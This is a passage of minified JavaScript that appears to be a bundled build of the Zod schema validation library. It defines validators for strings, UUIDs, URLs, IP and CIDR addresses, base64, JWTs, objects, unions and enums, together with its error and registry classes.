t(a,i,o)}}e["~standard"]={validate:t=>{try{let n=(0,M.xL)(e,t);return n.success?{value:n.data}:{issues:n.error?.issues}}catch(n){return(0,M.bp)(e,t).then(e=>e.success?{value:e.data}:{issues:e.error?.issues})}},vendor:"zod",version:1}}),K=r.xI("$ZodString",(e,t)=>{V.init(e,t),e._zod.pattern=[...e?._zod.bag?.patterns??[]].pop()??I(e._zod.bag),e._zod.parse=(n,r)=>{if(t.coerce)try{n.value=String(n.value)}catch(e){}return"string"==typeof n.value||n.issues.push({expected:"string",code:"invalid_type",input:n.value,inst:e}),n}}),Q=r.xI("$ZodStringFormat",(e,t)=>{S.init(e,t),K.init(e,t)}),G=r.xI("$ZodGUID",(e,t)=>{t.pattern??(t.pattern=d),Q.init(e,t)}),B=r.xI("$ZodUUID",(e,t)=>{if(t.version){let e={v1:1,v2:2,v3:3,v4:4,v5:5,v6:6,v7:7,v8:8}[t.version];if(void 0===e)throw Error(`Invalid UUID version: "${t.version}"`);t.pattern??(t.pattern=p(e))}else t.pattern??(t.pattern=p());Q.init(e,t)}),H=r.xI("$ZodEmail",(e,t)=>{t.pattern??(t.pattern=f),Q.init(e,t)}),q=r.xI("$ZodURL",(e,t)=>{Q.init(e,t),e._zod.check=n=>{try{let r=n.value.trim(),i=new URL(r);t.hostname&&(t.hostname.lastIndex=0,t.hostname.test(i.hostname)||n.issues.push({code:"invalid_format",format:"url",note:"Invalid hostname",pattern:z.source,input:n.value,inst:e,continue:!t.abort})),t.protocol&&(t.protocol.lastIndex=0,t.protocol.test(i.protocol.endsWith(":")?i.protocol.slice(0,-1):i.protocol)||n.issues.push({code:"invalid_format",format:"url",note:"Invalid protocol",pattern:t.protocol.source,input:n.value,inst:e,continue:!t.abort})),t.normalize?n.value=i.href:n.value=r;return}catch(r){n.issues.push({code:"invalid_format",format:"url",input:n.value,inst:e,continue:!t.abort})}}}),X=r.xI("$ZodEmoji",(e,t)=>{t.pattern??(t.pattern=RegExp("^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$","u")),Q.init(e,t)}),Y=r.xI("$ZodNanoID",(e,t)=>{t.pattern??(t.pattern=l),Q.init(e,t)}),ee=r.xI("$ZodCUID",(e,t)=>{t.pattern??(t.pattern=i),Q.init(e,t)}),et=r.xI("$ZodCUID2",(e,t)=>{t.pattern??(t.pattern=o),Q.init(e,t)}),en=r.xI("$ZodULID",(e,t)=>{t.pattern??(t.pattern=a),Q.init(e,t)}),er=r.xI("$ZodXID",(e,t)=>{t.pattern??(t.pattern=s),Q.init(e,t)}),ei=r.xI("$ZodKSUID",(e,t)=>{t.pattern??(t.pattern=u),Q.init(e,t)}),eo=r.xI("$ZodISODateTime",(e,t)=>{t.pattern??(t.pattern=function(e){let t=k({precision:e.precision}),n=["Z"];e.local&&n.push(""),e.offset&&n.push("([+-]\\d{2}:\\d{2})");let r=`${t}(?:${n.join("|")})`;return RegExp(`^${x}T(?:${r})$`)}(t)),Q.init(e,t)}),ea=r.xI("$ZodISODate",(e,t)=>{t.pattern??(t.pattern=w),Q.init(e,t)}),es=r.xI("$ZodISOTime",(e,t)=>{t.pattern??(t.pattern=RegExp(`^${k(t)}$`)),Q.init(e,t)}),eu=r.xI("$ZodISODuration",(e,t)=>{t.pattern??(t.pattern=c),Q.init(e,t)}),el=r.xI("$ZodIPv4",(e,t)=>{t.pattern??(t.pattern=h),Q.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.format="ipv4"})}),ec=r.xI("$ZodIPv6",(e,t)=>{t.pattern??(t.pattern=m),Q.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.format="ipv6"}),e._zod.check=n=>{try{new URL(`http://[${n.value}]`)}catch{n.issues.push({code:"invalid_format",format:"ipv6",input:n.value,inst:e,continue:!t.abort})}}}),ed=r.xI("$ZodCIDRv4",(e,t)=>{t.pattern??(t.pattern=g),Q.init(e,t)}),ep=r.xI("$ZodCIDRv6",(e,t)=>{t.pattern??(t.pattern=_),Q.init(e,t),e._zod.check=n=>{let[r,i]=n.value.split("/");try{if(!i)throw Error();let e=Number(i);if(`${e}`!==i||e<0||e>128)throw Error();new URL(`http://[${r}]`)}catch{n.issues.push({code:"invalid_format",format:"cidrv6",input:n.value,inst:e,continue:!t.abort})}}});function ef(e){if(""===e)return!0;if(e.length%4!=0)return!1;try{return atob(e),!0}catch{return!1}}let eh=r.xI("$ZodBase64",(e,t)=>{t.pattern??(t.pattern=v),Q.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.contentEncoding="base64"}),e._zod.check=n=>{ef(n.value)||n.issues.push({code:"invalid_format",format:"base64",input:n.value,inst:e,continue:!t.abort})}}),em=r.xI("$ZodBase64URL",(e,t)=>{t.pattern??(t.pattern=y),Q.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.contentEncoding="base64url"}),e._zod.check=n=>{!function(e){if(!y.test(e))return!1;let t=e.replace(/[-_]/g,e=>"-"===e?"+":"/");return ef(t.padEnd(4*Math.ceil(t.length/4),"="))}(n.value)&&n.issues.push({code:"invalid_format",format:"base64url",input:n.value,inst:e,continue:!t.abort})}}),eg=r.xI("$ZodE164",(e,t)=>{t.pattern??(t.pattern=b),Q.init(e,t)}),e_=r.xI("$ZodJWT",(e,t)=>{Q.init(e,t),e._zod.check=n=>{!function(e,t=null){try{let n=e.split(".");if(3!==n.length)return!1;let[r]=n;if(!r)return!1;let i=JSON.parse(atob(r));if("typ"in i&&i?.typ!=="JWT"||!i.alg||t&&(!("alg"in i)||i.alg!==t))return!1;return!0}catch{return!1}}(n.value,t.alg)&&n.issues.push({code:"invalid_format",format:"jwt",input:n.value,inst:e,continue:!t.abort})}}),ev=r.xI("$ZodBoolean",(e,t)=>{V.init(e,t),e._zod.pattern=$,e._zod.parse=(n,r)=>{if(t.coerce)try{n.value=!!n.value}catch(e){}let i=n.value;return"boolean"==typeof i||n.issues.push({expected:"boolean",code:"invalid_type",input:i,inst:e}),n}}),ey=r.xI("$ZodUnknown",(e,t)=>{V.init(e,t),e._zod.parse=e=>e}),ez=r.xI("$ZodNever",(e,t)=>{V.init(e,t),e._zod.parse=(t,n)=>(t.issues.push({expected:"never",code:"invalid_type",input:t.value,inst:e}),t)});function eb(e,t,n){e.issues.length&&t.issues.push(...P.lQ(n,e.issues)),t.value[n]=e.value}let ex=r.xI("$ZodArray",(e,t)=>{V.init(e,t),e._zod.parse=(n,r)=>{let i=n.value;if(!Array.isArray(i))return n.issues.push({expected:"array",code:"invalid_type",input:i,inst:e}),n;n.value=Array(i.length);let o=[];for(let e=0;e<i.length;e++){let a=i[e],s=t.element._zod.run({value:a,issues:[]},r);s instanceof Promise?o.push(s.then(t=>eb(t,n,e))):eb(s,n,e)}return o.length?Promise.all(o).then(()=>n):n}});function ew(e,t,n,r){e.issues.length&&t.issues.push(...P.lQ(n,e.issues)),void 0===e.value?n in r&&(t.value[n]=void 0):t.value[n]=e.value}let ek=r.xI("$ZodObject",(e,t)=>{let n,i;V.init(e,t);let o=P.PO(()=>{let e=Object.keys(t.shape);for(let n of e)if(!(t.shape[n]instanceof V))throw Error(`Invalid element at key "${n}": expected a Zod schema`);let n=P.NM(t.shape);return{shape:t.shape,keys:e,keySet:new Set(e),numKeys:e.length,optionalKeys:new Set(n)}});P.gJ(e._zod,"propValues",()=>{let e=t.shape,n={};for(let t in e){let r=e[t]._zod;if(r.values)for(let e of(n[t]??(n[t]=new Set),r.values))n[t].add(e)}return n});let a=e=>{let t=new F(["shape","payload","ctx"]),n=o.value,r=e=>{let t=P.UQ(e);return`shape[${t}]._zod.run({ value: input[${t}], issues: [] }, ctx)`};t.write("const input = payload.value;");let i=Object.create(null),a=0;for(let e of n.keys)i[e]=`key_${a++}`;for(let e of(t.write("const newResult = {}"),n.keys)){let n=i[e],o=P.UQ(e);t.write(`const ${n} = ${r(e)};`),t.write(`
        if (${n}.issues.length) {
          payload.issues = payload.issues.concat(${n}.issues.map(iss => ({
            ...iss,
            path: iss.path ? [${o}, ...iss.path] : [${o}]
          })));
        }
        
        if (${n}.value === undefined) {
          if (${o} in input) {
            newResult[${o}] = undefined;
          }
        } else {
          newResult[${o}] = ${n}.value;
        }
      `)}t.write("payload.value = newResult;"),t.write("return payload;");let s=t.compile();return(t,n)=>s(e,t,n)},s=P.Gv,u=!r.cr.jitless,l=P.hI,c=u&&l.value,d=t.catchall;e._zod.parse=(r,l)=>{i??(i=o.value);let p=r.value;if(!s(p))return r.issues.push({expected:"object",code:"invalid_type",input:p,inst:e}),r;let f=[];if(u&&c&&l?.async===!1&&!0!==l.jitless)n||(n=a(t.shape)),r=n(r,l);else{r.value={};let e=i.shape;for(let t of i.keys){let n=e[t]._zod.run({value:p[t],issues:[]},l);n instanceof Promise?f.push(n.then(e=>ew(e,r,t,p))):ew(n,r,t,p)}}if(!d)return f.length?Promise.all(f).then(()=>r):r;let h=[],m=i.keySet,g=d._zod,_=g.def.type;for(let e of Object.keys(p)){if(m.has(e))continue;if("never"===_){h.push(e);continue}let t=g.run({value:p[e],issues:[]},l);t instanceof Promise?f.push(t.then(t=>ew(t,r,e,p))):ew(t,r,e,p)}return(h.length&&r.issues.push({code:"unrecognized_keys",keys:h,input:p,inst:e}),f.length)?Promise.all(f).then(()=>r):r}});function eI(e,t,n,i){for(let n of e)if(0===n.issues.length)return t.value=n.value,t;let o=e.filter(e=>!P.QH(e));return 1===o.length?(t.value=o[0].value,o[0]):(t.issues.push({code:"invalid_union",input:t.value,inst:n,errors:e.map(e=>e.issues.map(e=>P.iR(e,i,r.$W())))}),t)}let e$=r.xI("$ZodUnion",(e,t)=>{V.init(e,t),P.gJ(e._zod,"optin",()=>t.options.some(e=>"optional"===e._zod.optin)?"optional":void 0),P.gJ(e._zod,"optout",()=>t.options.some(e=>"optional"===e._zod.optout)?"optional":void 0),P.gJ(e._zod,"values",()=>{if(t.options.every(e=>e._zod.values))return new Set(t.options.flatMap(e=>Array.from(e._zod.values)))}),P.gJ(e._zod,"pattern",()=>{if(t.options.every(e=>e._zod.pattern)){let e=t.options.map(e=>e._zod.pattern);return RegExp(`^(${e.map(e=>P.p6(e.source)).join("|")})$`)}}),e._zod.parse=(n,r)=>{let i=!1,o=[];for(let e of t.options){let t=e._zod.run({value:n.value,issues:[]},r);if(t instanceof Promise)o.push(t),i=!0;else{if(0===t.issues.length)return t;o.push(t)}}return i?Promise.all(o).then(t=>eI(t,n,e,r)):eI(o,n,e,r)}}),eA=r.xI("$ZodIntersection",(e,t)=>{V.init(e,t),e._zod.parse=(e,n)=>{let r=e.value,i=t.left._zod.run({value:r,issues:[]},n),o=t.right._zod.run({value:r,issues:[]},n);return i instanceof Promise||o instanceof Promise?Promise.all([i,o]).then(([t,n])=>eZ(e,t,n)):eZ(e,i,o)}});function eZ(e,t,n){if(t.issues.length&&e.issues.push(...t.issues),n.issues.length&&e.issues.push(...n.issues),P.QH(e))return e;let r=function e(t,n){if(t===n||t instanceof Date&&n instanceof Date&&+t==+n)return{valid:!0,data:t};if(P.Qd(t)&&P.Qd(n)){let r=Object.keys(n),i=Object.keys(t).filter(e=>-1!==r.indexOf(e)),o={...t,...n};for(let r of i){let i=e(t[r],n[r]);if(!i.valid)return{valid:!1,mergeErrorPath:[r,...i.mergeErrorPath]};o[r]=i.data}return{valid:!0,data:o}}if(Array.isArray(t)&&Array.isArray(n)){if(t.length!==n.length)return{valid:!1,mergeErrorPath:[]};let r=[];for(let i=0;i<t.length;i++){let o=e(t[i],n[i]);if(!o.valid)return{valid:!1,mergeErrorPath:[i,...o.mergeErrorPath]};r.push(o.data)}return{valid:!0,data:r}}return{valid:!1,mergeErrorPath:[]}}(t.value,n.value);if(!r.valid)throw Error(`Unmergable intersection. Error path: ${JSON.stringify(r.mergeErrorPath)}`);return e.value=r.data,e}let eP=r.xI("$ZodEnum",(e,t)=>{V.init(e,t);let n=P.w5(t.entries),r=new Set(n);e._zod.values=r,e._zod.pattern=RegExp(`^(${n.filter(e=>P.qQ.has(typeof e)).map(e=>"string"==typeof e?P.$f(e):e.toString()).join("|")})$`),e._zod.parse=(t,i)=>{let o=t.value;return r.has(o)||t.issues.push({code:"invalid_value",values:n,input:o,inst:e}),t}}),eE=r.xI("$ZodTransform",(e,t)=>{V.init(e,t),e._zod.parse=(e,n)=>{let i=t.transform(e.value,e);if(n.async)return(i instanceof Promise?i:Promise.resolve(i)).then(t=>(e.value=t,e));if(i instanceof Promise)throw new r.GT;return e.value=i,e}}),eO=r.xI("$ZodOptional",(e,t)=>{V.init(e,t),e._zod.optin="optional",e._zod.optout="optional",P.gJ(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,void 0]):void 0),P.gJ(e._zod,"pattern",()=>{let e=t.innerType._zod.pattern;return e?RegExp(`^(${P.p6(e.source)})?$`):void 0}),e._zod.parse=(e,n)=>"optional"===t.innerType._zod.optin?t.innerType._zod.run(e,n):void 0===e.value?e:t.innerType._zod.run(e,n)}),eT=r.xI("$ZodNullable",(e,t)=>{V.init(e,t),P.gJ(e._zod,"optin",()=>t.innerType._zod.optin),P.gJ(e._zod,"optout",()=>t.innerType._zod.optout),P.gJ(e._zod,"pattern",()=>{let e=t.innerType._zod.pattern;return e?RegExp(`^(${P.p6(e.source)}|null)$`):void 0}),P.gJ(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,null]):void 0),e._zod.parse=(e,n)=>null===e.value?e:t.innerType._zod.run(e,n)}),ej=r.xI("$ZodDefault",(e,t)=>{V.init(e,t),e._zod.optin="optional",P.gJ(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,n)=>{if(void 0===e.value)return e.value=t.defaultValue,e;let r=t.innerType._zod.run(e,n);return r instanceof Promise?r.then(e=>eS(e,t)):eS(r,t)}});function eS(e,t){return void 0===e.value&&(e.value=t.defaultValue),e}let eR=r.xI("$ZodPrefault",(e,t)=>{V.init(e,t),e._zod.optin="optional",P.gJ(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,n)=>(void 0===e.value&&(e.value=t.defaultValue),t.innerType._zod.run(e,n))}),eU=r.xI("$ZodNonOptional",(e,t)=>{V.init(e,t),P.gJ(e._zod,"values",()=>{let e=t.innerType._zod.values;return e?new Set([...e].filter(e=>void 0!==e)):void 0}),e._zod.parse=(n,r)=>{let i=t.innerType._zod.run(n,r);return i instanceof Promise?i.then(t=>eC(t,e)):eC(i,e)}});function eC(e,t){return e.issues.length||void 0!==e.value||e.issues.push({code:"invalid_type",expected:"nonoptional",input:e.value,inst:t}),e}let eN=r.xI("$ZodCatch",(e,t)=>{V.init(e,t),P.gJ(e._zod,"optin",()=>t.innerType._zod.optin),P.gJ(e._zod,"optout",()=>t.innerType._zod.optout),P.gJ(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,n)=>{let i=t.innerType._zod.run(e,n);return i instanceof Promise?i.then(i=>(e.value=i.value,i.issues.length&&(e.value=t.catchValue({...e,error:{issues:i.issues.map(e=>P.iR(e,n,r.$W()))},input:e.value}),e.issues=[]),e)):(e.value=i.value,i.issues.length&&(e.value=t.catchValue({...e,error:{issues:i.issues.map(e=>P.iR(e,n,r.$W()))},input:e.value}),e.issues=[]),e)}}),eD=r.xI("$ZodPipe",(e,t)=>{V.init(e,t),P.gJ(e._zod,"values",()=>t.in._zod.values),P.gJ(e._zod,"optin",()=>t.in._zod.optin),P.gJ(e._zod,"optout",()=>t.out._zod.optout),P.gJ(e._zod,"propValues",()=>t.in._zod.propValues),e._zod.parse=(e,n)=>{let r=t.in._zod.run(e,n);return r instanceof Promise?r.then(e=>eJ(e,t,n)):eJ(r,t,n)}});function eJ(e,t,n){return e.issues.length?e:t.out._zod.run({value:e.value,issues:e.issues},n)}let eL=r.xI("$ZodReadonly",(e,t)=>{V.init(e,t),P.gJ(e._zod,"propValues",()=>t.innerType._zod.propValues),P.gJ(e._zod,"values",()=>t.innerType._zod.values),P.gJ(e._zod,"optin",()=>t.innerType._zod.optin),P.gJ(e._zod,"optout",()=>t.innerType._zod.optout),e._zod.parse=(e,n)=>{let r=t.innerType._zod.run(e,n);return r instanceof Promise?r.then(eF):eF(r)}});function eF(e){return e.value=Object.freeze(e.value),e}let eM=r.xI("$ZodCustom",(e,t)=>{E.init(e,t),V.init(e,t),e._zod.parse=(e,t)=>e,e._zod.check=n=>{let r=n.value,i=t.fn(r);if(i instanceof Promise)return i.then(t=>eW(t,n,r,e));eW(i,n,r,e)}});function eW(e,t,n,r){if(!e){let e={code:"custom",input:n,inst:r,path:[...r._zod.def.path??[]],continue:!r._zod.def.abort};r._zod.def.params&&(e.params=r._zod.def.params),t.issues.push(P.sn(e))}}Symbol("ZodOutput"),Symbol("ZodInput");class eV{constructor(){this._map=new Map,this._idmap=new Map}add(e,...t){let n=t[0];if(this._map.set(e,n),n&&"object"==typeof n&&"id"in n){if(this._idmap.has(n.id))throw Error(`ID ${n.id} already exists in the registry`);this._idmap.set(n.id,e)}return this}clear(){return this._map=new Map,this._idmap=new Map,this}remove(e){let t=this._map.get(e);return t&&"object"==typeof t&&"id"in t&&this._idmap.delete(t.id),this._map.delete(e),this}get(e){let t=e._zod.parent;if(t){let n={...this.get(t)??{}};delete n.id;let r={...n,...this._map.get(e)};return Object.keys(r).length?r:void 0}return this._map.get(e)}has(e){return this._map.has(e)}}let eK=new eV;function eQ(e,t){return new e({type:"string",format:"guid",check:"string_format",abort:!1,...P.A2(t)})}function eG(e,t){return new O({check:"max_length",...P.A2(t),maximum:e})}function eB(e,t){return new T({check:"min_length",...P.A2(t),minimum:e})}function eH(e,t){return new j({check:"length_equals",...P.A2(t),length:e})}function eq(e){return new L({check:"overwrite",tx:e})}let eX=r.xI("ZodISODateTime",(e,t)=>{eo.init(e,t),tr.init(e,t)}),eY=r.xI("ZodISODate",(e,t)=>{ea.init(e,t),tr.init(e,t)}),e0=r.xI("ZodISOTime",(e,t)=>{es.init(e,t),tr.init(e,t)}),e1=r.xI("ZodISODuration",(e,t)=>{eu.init(e,t),tr.init(e,t)});var e9=n(3793);let e2=(e,t)=>{e9.a$.init(e,t),e.name="ZodError",Object.defineProperties(e,{format:{value:t=>e9.Wk(e,t)},flatten:{value:t=>e9.JM(e,t)},addIssue:{value:t=>{e.issues.push(t),e.message=JSON.stringify(e.issues,P.k8,2)}},addIssues:{value:t=>{e.issues.push(...t),e.message=JSON.stringify(e.issues,P.k8,2)}},isEmpty:{get:()=>0===e.issues.length}})};r.xI("ZodError",e2);let e4=r.xI("ZodError",e2,{Parent:Error}),e6=M.Tj(e4),e3=M.Rb(e4),e8=M.Od(e4),e5=M.wG(e4),e7=r.xI("ZodType",(e,t)=>(V.init(e,t),e.def=t,Object.defineProperty(e,"_def",{value:t}),e.check=(...n)=>e.clone({...t,checks:[...t.checks??[],...n.map(e=>"function"==typeof e?{_zod:{check:e,def:{check:"custom"},onattach:[]}}:e)]}),e.clone=(t,n)=>P.o8(e,t,n),e.brand=()=>e,e.register=(t,n)=>(t.add(e,n),e),e.parse=(t,n)=>e6(e,t,n,{callee:e.parse}),e.safeParse=(t,n)=>e8(e,t,n),e.parseAsync=async(t,n)=>e3(e,t,n,{callee:e.parseAsync}),e.safeParseAsync=async(t,n)=>e5(e,t,n),e.spa=e.safeParseAsync,e.refine=(t,n)=>e.check(function(e,t={}){return new tG({type:"custom",check:"custom",fn:e,...P.A2(t)})}(t,n)),e.superRefine=t=>e.check(function(e){let t=function(e){let t=new E({check:"custom"});return t._zod.check=e,t}(n=>(n.addIssue=e=>{"string"==typeof e?n.issues.push(P.sn(e,n.value,t._zod.def)):(e.fatal&&(e.continue=!1),e.code??(e.code="custom"),e.input??(e.input=n.value),e.inst??(e.inst=t),e.continue??(e.continue=!t._zod.def.abort),n.issues.push(P.sn(e)))},e(n.value,n)));return t}(t)),e.overwrite=t=>e.check(eq(t)),e.optional=()=>tN(e),e.nullable=()=>tJ(e),e.nullish=()=>tN(tJ(e)),e.nonoptional=t=>{var n,r;return n=e,r=t,new tM({type:"nonoptional",innerType:n,...P.A2(r)})},e.array=()=>tP(e),e.or=t=>(function(e,t){return new tT({type:"union",options:e,...P.A2(t)})})([e,t]),e.and=t=>new tj({type:"intersection",left:e,right:t}),e.transform=t=>tK(e,function(e){return new tU({type:"transform",transform:e})}(t)),e.default=t=>(function(e,t){return new tL({type:"default",innerType:e,get defaultValue(){return"function"==typeof t?t():t}})})(e,t),e.prefault=t=>(function(e,t){return new tF({type:"prefault",innerType:e,get defaultValue(){return"function"==typeof t?t():t}})})(e,t),e.catch=t=>(function(e,t){return new tW({type:"catch",innerType:e,catchValue:"function"==typeof t?t:()=>t})})(e,t),e.pipe=t=>tK(e,t),e.readonly=()=>new tQ({type:"readonly",innerType:e}),e.describe=t=>{let n=e.clone();return eK.add(n,{description:t}),n},Object.defineProperty(e,"description",{get:()=>eK.get(e)?.description,configurable:!0}),e.meta=(...t)=>{if(0===t.length)return eK.get(e);let n=e.clone();return eK.add(n,t[0]),n},e.isOptional=()=>e.safeParse(void 0).success,e.isNullable=()=>e.safeParse(null).success,e)),te=r.xI("_ZodString",(e,t)=>{K.init(e,t),e7.init(e,t);let n=e._zod.bag;e.format=n.format??null,e.minLength=n.minimum??null,e.maxLength=n.maximum??null,e.regex=(...t)=>e.check(function(e,t){return new R({check:"string_format",format:"regex",...P.A2(t),pattern:e})}(...t)),e.includes=(...t)=>e.check(function(e,t){return new N({check:"string_format",format:"includes",...P.A2(t),includes:e})}(...t)),e.startsWith=(...t)=>e.check(function(e,t){return new D({check:"string_format",format:"starts_with",...P.A2(t),prefix:e})}(...t)),e.endsWith=(...t)=>e.check(function(e,t){return new J({check:"string_format",format:"ends_with",...P.A2(t),suffix:e})}(...t)),e.min=(...t)=>e.check(eB(...t)),e.max=(...t)=>e.check(eG(...t)),e.length=(...t)=>e.check(eH(...t)),e.nonempty=(...t)=>e.check(eB(1,...t)),e.lowercase=t=>e.check(new U({check:"string_format",format:"lowercase",...P.A2(t)})),e.uppercase=t=>e.check(new C({check:"string_format",format:"uppercase",...P.A2(t)})),e.trim=()=>e.check(eq(e=>e.trim())),e.normalize=(...t)=>e.check(function(e){return eq(t=>t.normalize(e))}(...t)),e.toLowerCase=()=>e.check(eq(e=>e.toLowerCase())),e.toUpperCase=()=>e.check(eq(e=>e.toUpperCase()))}),tt=r.xI("ZodString",(e,t)=>{K.init(e,t),te.init(e,t),e.email=t=>e.check(new ti({type:"string",format:"email",check:"string_format",abort:!1,...P.A2(t)})),e.url=t=>e.check(new ts({type:"string",format:"url",check:"string_format",abort:!1,...P.A2(t)})),e.jwt=t=>e.check(new tx({type:"string",format:"jwt",check:"string_format",abort:!1,...P.A2(t)})),e.emoji=t=>e.check(new tu({type:"string",format:"emoji",check:"string_format",abort:!1,...P.A2(t)})),e.guid=t=>e.check(eQ(to,t)),e.uuid=t=>e.check(new ta({type:"string",format:"uuid",check:"string_format",abort:!1,...P.A2(t)})),e.uuidv4=t=>e.check(new ta({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v4",...P.A2(t)})),e.uuidv6=t=>e.check(new ta({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v6",...P.A2(t)})),e.uuidv7=t=>e.check(new ta({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v7",...P.A2(t)})),e.nanoid=t=>e.check(new tl({type:"string",format:"nanoid",check:"string_format",abort:!1,...P.A2(t)})),e.guid=t=>e.check(eQ(to,t)),e.cuid=t=>e.check(new tc({type:"string",format:"cuid",check:"string_format",abort:!1,...P.A2(t)})),e.cuid2=t=>e.check(new td({type:"string",format:"cuid2",check:"string_format",abort:!1,...P.A2(t)})),e.ulid=t=>e.check(new tp({type:"string",format:"ulid",check:"string_format",abort:!1,...P.A2(t)})),e.base64=t=>e.check(new ty({type:"string",format:"base64",check:"string_format",abort:!1,...P.A2(t)})),e.base64url=t=>e.check(new tz({type:"string",format:"base64url",check:"string_format",abort:!1,...P.A2(t)})),e.xid=t=>e.check(new tf({type:"string",format:"xid",check:"string_format",abort:!1,...P.A2(t)})),e.ksuid=t=>e.check(new th({type:"string",format:"ksuid",check:"string_format",abort:!1,...P.A2(t)})),e.ipv4=t=>e.check(new tm({type:"string",format:"ipv4",check:"string_format",abort:!1,...P.A2(t)})),e.ipv6=t=>e.check(new tg({type:"string",format:"ipv6",check:"string_format",abort:!1,...P.A2(t)})),e.cidrv4=t=>e.check(new t_({type:"string",format:"cidrv4",check:"string_format",abort:!1,...P.A2(t)})),e.cidrv6=t=>e.check(new tv({type:"string",format:"cidrv6",check:"string_format",abort:!1,...P.A2(t)})),e.e164=t=>e.check(new tb({type:"string",format:"e164",check:"string_format",abort:!1,...P.A2(t)})),e.datetime=t=>e.check(function(e){return new eX({type:"string",format:"datetime",check:"string_format",offset:!1,local:!1,precision:null,...P.A2(e)})}(t)),e.date=t=>e.check(function(e){return new eY({type:"string",format:"date",check:"string_format",...P.A2(e)})}(t)),e.time=t=>e.check(function(e){return new e0({type:"string",format:"time",check:"string_format",precision:null,...P.A2(e)})}(t)),e.duration=t=>e.check(function(e){return new e1({type:"string",format:"duration",check:"string_format",...P.A2(e)})}(t))});function tn(e){return new tt({type:"string",...P.A2(e)})}let tr=r.xI("ZodStringFormat",(e,t)=>{Q.init(e,t),te.init(e,t)}),ti=r.xI("ZodEmail",(e,t)=>{H.init(e,t),tr.init(e,t)}),to=r.xI("ZodGUID",(e,t)=>{G.init(e,t),tr.init(e,t)}),ta=r.xI("ZodUUID",(e,t)=>{B.init(e,t),tr.init(e,t)}),ts=r.xI("ZodURL",(e,t)=>{q.init(e,t),tr.init(e,t)}),tu=r.xI("ZodEmoji",(e,t)=>{X.init(e,t),tr.init(e,t)}),tl=r.xI("ZodNanoID",(e,t)=>{Y.init(e,t),tr.init(e,t)}),tc=r.xI("ZodCUID",(e,t)=>{ee.init(e,t),tr.init(e,t)}),td=r.xI("ZodCUID2",(e,t)=>{et.init(e,t),tr.init(e,t)}),tp=r.xI("ZodULID",(e,t)=>{en.init(e,t),tr.init(e,t)}),tf=r.xI("ZodXID",(e,t)=>{er.init(e,t),tr.init(e,t)}),th=r.xI("ZodKSUID",(e,t)=>{ei.init(e,t),tr.init(e,t)}),tm=r.xI("ZodIPv4",(e,t)=>{el.init(e,t),tr.init(e,t)}),tg=r.xI("ZodIPv6",(e,t)=>{ec.init(e,t),tr.init(e,t)}),t_=r.xI("ZodCIDRv4",(e,t)=>{ed.init(e,t),tr.init(e,t)}),tv=r.xI("ZodCIDRv6",(e,t)=>{ep.init(e,t),tr.init(e,t)}),ty=r.xI("ZodBase64",(e,t)=>{eh.init(e,t),tr.init(e,t)}),tz=r.xI("ZodBase64URL",(e,t)=>{em.init(e,t),tr.init(e,t)}),tb=r.xI("ZodE164",(e,t)=>{eg.init(e,t),tr.init(e,t)}),tx=r.xI("ZodJWT",(e,t)=>{e_.init(e,t),tr.init(e,t)}),tw=r.xI("ZodBoolean",(e,t)=>{ev.init(e,t),e7.init(e,t)});function tk(e){return new tw({type:"boolean",...P.A2(e)})}let tI=r.xI("ZodUnknown",(e,t)=>{ey.init(e,t),e7.init(e,t)});function t$(){return new tI({type:"unknown"})}let tA=r.xI("ZodNever",(e,t)=>{ez.init(e,t),e7.init(e,t)}),tZ=r.xI("ZodArray",(e,t)=>{ex.init(e,t),e7.init(e,t),e.element=t.element,e.min=(t,n)=>e.check(eB(t,n)),e.nonempty=t=>e.check(eB(1,t)),e.max=(t,n)=>e.check(eG(t,n)),e.length=(t,n)=>e.check(eH(t,n)),e.unwrap=()=>e.element});function tP(e,t){return new tZ({type:"array",element:e,...P.A2(t)})}let tE=r.xI("ZodObject",(e,t)=>{ek.init(e,t),e7.init(e,t),P.gJ(e,"shape",()=>t.shape),e.keyof=()=>tR(Object.keys(e._zod.def.shape)),e.catchall=t=>e.clone({...e._zod.def,catchall:t}),e.passthrough=()=>e.clone({...e._zod.def,catchall:t$()}),e.loose=()=>e.clone({...e._zod.def,catchall:t$()}),e.strict=()=>e.clone({...e._zod.def,catchall:function(e){return new tA({type:"never",...P.A2(e)})}()}),e.strip=()=>e.clone({...e._zod.def,catchall:void 0}),e.extend=t=>P.X$(e,t),e.merge=t=>P.h1(e,t),e.pick=t=>P.Up(e,t),e.omit=t=>P.cJ(e,t),e.partial=(...t)=>P.OH(tC,e,t[0]),e.required=(...t)=>P.mw(tM,e,t[0])});function tO(e,t){return new tE({type:"object",get shape(){return P.Vy(this,"shape",{...e}),this.shape},...P.A2(t)})}let tT=r.xI("ZodUnion",(e,t)=>{e$.init(e,t),e7.init(e,t),e.options=t.options}),tj=r.xI("ZodIntersection",(e,t)=>{eA.init(e,t),e7.init(e,t)}),tS=r.xI("ZodEnum",(e,t)=>{eP.init(e,t),e7.init(e,t),e.enum=t.entries,e.options=Object.values(t.entries);let n=new Set(Object.keys(t.entries));e.extract=(e,r)=>{let i={};for(let r of e)if(n.has(r))i[r]=t.entries[r];else throw Error(`Key ${r} not found in enum`);return new tS({...t,checks:[],...P.A2(r),entries:i})},e.exclude=(e,r)=>{let i={...t.entries};for(let t of e)if(n.has(t))delete i[t];else throw Error(`Key ${t} not found in enum`);return new tS({...t,checks:[],...P.A2(r),entries:i})}});function tR(e,t){return new tS({type:"enum",entries:Array.isArray(e)?Object.fromEntries(e.map(e=>[e,e])):e,...P.A2(t)})}let tU=r.xI("ZodTransform",(e,t)=>{eE.init(e,t),e7.init(e,t),e._zod.parse=(n,r)=>{n.addIssue=r=>{"string"==typeof r?n.issues.push(P.sn(r,n.value,t)):(r.fatal&&(r.continue=!1),r.code??(r.code="custom"),r.input??(r.input=n.value),r.inst??(r.inst=e),n.issues.push(P.sn(r)))};let i=t.transform(n.value,n);return i instanceof 